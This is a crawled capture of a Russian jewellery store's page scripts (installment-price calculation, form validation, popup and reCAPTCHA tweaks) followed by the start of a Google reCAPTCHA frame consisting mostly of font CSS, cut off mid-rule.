        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_215').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>



    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=wzx8509gdfg3
body_size: 49081
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
